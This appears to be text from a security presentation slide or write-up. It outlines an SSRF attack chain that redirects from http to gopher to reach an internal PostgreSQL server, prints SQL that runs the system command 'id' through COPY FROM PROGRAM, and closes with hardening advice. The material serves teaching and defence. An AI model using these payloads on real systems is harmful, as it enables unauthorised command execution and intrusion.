 SSRF, http to gopher, postgres select from cmd
● Why & How
○ Custom php code, parameter “url” found with x8
○ Validation against http scheme... Redirect to gopher!
○ Scan internal network, find postgresql
○ Execute command with postgres SSRF
● Sources
○ https://github.com/Sh1Yo/x8
○ https://thinkloveshare.com/hacking/failed02_pulse_secure
_vpn_guacamole_websocket_hooking/
○ https://book.hacktricks.xyz/pentesting-web/sql-injection/p
ostgresql-injection#rce-from-version-9.3
2 DROP TABLE IF EXISTS cmd_exec;
3 CREATE TABLE cmd_exec(cmd_output text);
4 COPY cmd_exec FROM PROGRAM 'id';
5 SELECT * FROM cmd_exec;
6 DROP TABLE IF EXISTS cmd_exec;
this is bill
bill doesn't use php,
and disabled gopher://
bill is safer
be like bill
14